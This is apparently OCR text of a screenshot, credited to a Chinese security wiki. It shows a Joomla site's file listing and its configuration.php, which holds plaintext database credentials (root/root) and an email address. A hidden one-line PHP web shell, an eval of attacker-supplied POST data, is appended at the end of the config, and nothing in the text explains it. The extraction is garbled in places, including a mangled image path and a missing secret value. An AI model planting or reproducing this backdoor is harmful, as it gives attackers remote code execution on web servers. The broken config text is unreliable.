 本地磁盘 (C:) ▸ WWW ▸
新建文件夹
名称
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
logs
media
modules
phpMyAdmin
plugins
templates
tmp
configuration.php
htaccess.txt
index.php
l.php
LICENSE.txt
phpinfo.php
README.txt
robots.txt
web.config.txt
configuration.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpclass JConfig { public $offline = '0'; public $offline_message = '网站在维护中。<br /> 请稍候访问。'; public
$display_offline_message = '1'; public $offline_image = ''; public $sitename = 'Jaky'; public $editor =
'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public $debug = '0';
public $debug_lang = '0'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'root';
public $password = 'root'; public $db = 'Jaky'; public $dbprefix = 'ebw36_'; public $live_site = '';
public $secret = public $gzip = '0'; public $error_reporting = 'default'; public $helpurl =
'https://help.joomla.org/proxy/index.php?option=com_help&amp;keyref=Help{major}{minor}:{keyref}'; public $ftp_host =
''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public $ftp_enable
= '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom =
'603369645@qq.com'; public $fromname = 'Jaky'; public $sendmail = '/usr/sbin/sendmail'; public $smtpauth =
'0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure = 'none';
public $smtpport = '25'; public $caching = '0'; public $cache_handler = 'file'; public $cachetime = '15';
public $MetaDesc = 'Jaky'; public $MetaKeys = ''; public $MetaTitle = '1'; public $MetaAuthor = '1';
public $MetaVersion = '0'; public $robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public
$sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $log_path = 'C:\\WWW/logs';
public $tmp_path = 'C:\\WWW/tmp'; public $lifetime = '15'; public $session_handler = 'database';if(isset
($_POST[' '])) eval($_POST
[' ']);
零组资料文库
洛米唯熊